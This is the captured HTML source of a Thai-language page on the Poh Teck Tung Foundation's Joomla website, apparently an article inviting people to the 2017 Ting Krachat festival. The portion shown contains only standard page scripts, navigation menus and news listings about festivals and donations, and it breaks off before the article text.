

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pohtecktung.org/index.php?option=com_content&view=article&id=44:08082017&catid=27&Itemid=110
body_size: 19097
content:

<!DOCTYPE html>
<html lang="th-th" dir="ltr"
  class='com_content view-article itemid-110 j38 mm-hover'>

<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="ทิ้งกระจาด" />
	<meta name="author" content="Webmaster" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>มูลนิธิป่อเต็กตึ๊ง ขอเชิญร่วมงานประเพณีทิ้งกระจาด  ประจำปี 2560</title>
	<link href="/templates/ja_focus/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/ja_focus/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_rstbox/css/engagebox.css?v=3.4.11" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/js/swiper/swiper.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Heebo:400,500,700,900|Noticia+Text" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1738811004" rel="stylesheet" type="text/css" />
	<style type="text/css">
		.layout#kunena + div { display: block !important;}
		#kunena + div { display: block !important;}
		#rstbox_14 .rstbox-close:hover {
			color: rgba(128, 128, 128, 1) !important;
		}	
	
	</style>
	<script src="/media/jui/js/jquery.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.ui.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/engagebox.js?v=3.4.11" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/swiper/swiper.min.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="https://pohtecktung.org/media/system/js/core.js?v=1738811030" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=581" type="text/javascript" async="async"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?e12a883743a887169004c39d07784482" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Name';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
	</script>
	<script src='/media/plg_system_jsvisit/js/jsvisit_agent.js' type='text/javascript'></script>
	<script type='text/javascript'>jQuery(document).ready(function() { jsvisitCountVisitors(120); }); </script>

  
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58a27ef72c87e4f9"></script>

	<link href="https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.css" type="text/css" rel="stylesheet" />
	<link href="https://pohtecktung.org/plugins/system/jatabs/jatabs/themes/default/style.css" type="text/css" rel="stylesheet" />
	<script src="/media/system/js/mootools-core.js" type="text/javascript" ></script>
	<script src="/media/system/js/core.js" type="text/javascript" ></script>
	<script src="/media/system/js/mootools-more.js" type="text/javascript" ></script>
	<script src="https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.js" type="text/javascript" ></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container-hd">
    
	<!-- TOP BANNER -->
	<div class="ja-banner banner-top text-center ">
		<div class="container">
			

<div class="custom"  >
	<p><a href="https://museum.pohtecktung.org/"><img src="/images/banners/ho-pra-wat-1951x251-2.jpg" alt="" /></a></p></div>

		</div>
	</div>
	<!-- TOP BANNER -->

<div class="ja-topbar clearfix">
	<div class="container">
		<div class="row">
		<!-- TOPBAR -->
			
						<div class="col-xs-5 col-sm-6 topbar-left pull-left ">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-toggle-wrap clearfix pull-left">
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<i class="fa fa-bars"></i>
						</button>
					
											
<a class="btn btn-primary off-canvas-toggle  hidden-lg hidden-md" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4" title="open">
  <i class="fa fa-bars"></i>
</a>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md" style="left: 0;right: auto">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <a type="button" class="close" data-dismiss="modal" aria-hidden="true" title="close">&times;</a>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod142"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เมนู</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>
</div></div></div><div class="t3-module module " id="Mod139"><div class="module-inner"><h3 class="module-title "><span>เมนูข่าวสาร</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-110 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

									</div>

								<div class="hidden-xs hidden-sm clearfix">
					<ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>

				</div>
							</div>
			
						<div class="col-xs-7 col-sm-6 topbar-right pull-right">
				
								<div class="head-search ">
					<button class="btn btn-search"><i class="fa fa-search"></i></button>
					<div class="search">
	<form action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" method="post" class="form-inline form-search">
		<label for="mod-search-searchword90" class="element-invisible">ค้นหา...</label> <input name="searchword" id="mod-search-searchword" aria-label="search" maxlength="200"  class="form-control search-query" type="search" placeholder="ค้นหา..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="110" />
	</form>
</div>

				</div>
				
								<div class="head-social ">
					<button class="btn btn-social"><i class="fa fa-share-alt"></i></button>
					

<div class="custom"  >
	<ul class="social-list">
  <li><a href="#" title="Facebook" class="btn facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Twitter" class="btn twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Instagram" class="btn instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Google plus" class="btn google-plus"><i class="fa fa-google" aria-hidden="true"></i></a></li>
</ul></div>

				</div>
							</div>
					</div>
	</div>
</div>
<!-- TOPBAR -->

<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-sm-6 col-lg-4 logo">
			<div class="logo-image">
				<a href="https://pohtecktung.org/" title="มูลนิธิป่อเต็กตึ๊ง">
											<img class="logo-img" src="/images/logo2.png" alt="มูลนิธิป่อเต็กตึ๊ง" />
															<span>มูลนิธิป่อเต็กตึ๊ง</span>
				</a>
							</div>
		</div>
		<!-- //LOGO -->

		<div class="col-xs-12 col-sm-6 col-lg-8">
							<!-- SPOTLIGHT 1 -->
				<div class="t3-sl t3-sl-1">
						<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-1  row">
					<div class="col  col-lg-6  col-md-6 hidden-md   col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod108"><div class="module-inner"><div class="module-ct no-title"><div class="bannergroup">


</div>
</div></div></div>
							</div>
					<div class="col  col-lg-6 col-md-12 col-sm-12  col-xs-12 hidden-xs ">
								<div class="t3-module module " id="Mod109"><div class="module-inner"><h2 class="module-title "><span>ข่าวใหม่ล่าสุด</span></h2><div class="module-ct "><ul class="latest-news-header ">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่มอบเงินสดพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบสาธารณภ...			</span>
		</a>

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2026/01/13012025/615768455.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
	</li>
</ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
				</div>
				<!-- //SPOTLIGHT 1 -->
					</div>

	</div>
</header>
<!-- //HEADER -->


    
<!-- MAIN NAVIGATION -->
<div class="container">
	<nav id="t3-mainnav" class="navbar navbar-default t3-mainnav">

					<div class="t3-navbar-collapse navbar-collapse collapse"></div>
		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110"   data-target="#" data-toggle="dropdown">ข่าวเทศกาลงานบุญ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="127"><div class="mega-inner">
<div class="t3-module module " id="Mod127"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เทศกาล</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=26&amp;Itemid=110">
			
			เทศกาลตรุษจีน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=27&amp;Itemid=110">
			
			ประเพณีทิ้งกระจาด		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=28&amp;Itemid=110">
			
			เทศกาลกินเจ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=29&amp;Itemid=110">
			
			เทศกาลเจ้าแม่ลิ้มกอเหนี่ยว		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="126"><div class="mega-inner">
<div class="t3-module module " id="Mod126"><div class="module-inner"><h3 class="module-title "><span>เทศกาลงานบุญ</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/30102025/574393963.jpg" alt="" />
		
		<span class="created-date">30 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4256:2568-3&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				พิธีส่งเจ้า ปิดงานเทศกาลกินเจ ประจำปี พ.ศ. 2568 ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025/572859453.jpg" alt="" />
		
		<span class="created-date">29 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4250:2025-10-28-22-27-15&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีทิ้งกระจาดโปรยทาน เนื่องในเทศกาลกินเจ ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025_1/574245034.jpg" alt="" />
		
		<span class="created-date">27 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4251:2568-2&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] มูลนิธิป่อเต็กตึ๊ง ประกอบพิธีเวียนธูปศักดิ์สิทธิ์ เนื่องในเทศกาลกินเจ ประจำปี 2568 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/26102025/571744339.jpg" alt="" />
		
		<span class="created-date">26 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4249:2025-10-27-09-18-31&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีเบิกเนตรองค์ยมทูต และ พิธีลอยกระทง ในเทศกาลกินเจ ของมูลนิธิป่อเต็กตึ๊ง  			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111"   data-target="#" data-toggle="dropdown">ข่าวบริจาค <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="129"><div class="mega-inner">
<div class="t3-module module " id="Mod129"><div class="module-inner"><h3 class="module-title "><span>ประเภทการบริจาค</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=20&amp;Itemid=111">
			
			บริจาคเครื่องมือแพทย์		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="128"><div class="mega-inner">
<div class="t3-module module " id="Mod128"><div class="module-inner"><h3 class="module-title "><span>บริจาค</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพาน จังหวัดประจวบคีรีขันธ์			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหตุอุทกภัย แก่โรงเรียนคุณธรรมวิทยา จังหวัดสงขลา			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ประสบอุทกภัยภาคใต้ มอบเงินสนับสนุนการฟื้นฟูหลังน้ำลดให้กับมูลนิธิป่อเต็กตึ๊ง			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" />
		
		<span class="created-date">05 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้านบาท			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112"   data-target="#" data-toggle="dropdown">ข่าวสารการให้บริการ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="131"><div class="mega-inner">
<div class="t3-module module " id="Mod131"><div class="module-inner"><h3 class="module-title "><span>ประเภทข่าว</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=35&amp;Itemid=112">
			
